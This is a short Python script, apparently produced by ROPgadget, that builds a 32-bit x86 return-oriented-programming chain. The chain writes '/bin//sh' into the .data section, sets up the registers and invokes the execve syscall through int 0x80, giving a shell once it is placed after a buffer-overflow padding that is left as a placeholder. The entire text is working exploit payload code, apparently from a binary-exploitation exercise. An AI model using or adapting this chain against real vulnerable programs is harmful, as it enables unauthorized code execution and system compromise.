 # execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806e82a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080bae06) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0809a15d) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806e82a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080bae06) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0809a15d) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806e82a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054250) # xor eax, eax ; ret
p += pack('<I', 0x0809a15d) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x0806e851) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080ea060) # padding without overwrite ebx
p += pack('<I', 0x0806e82a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054250) # xor eax, eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x0807b27f) # inc eax ; ret
p += pack('<I', 0x080493e1) # int 0x80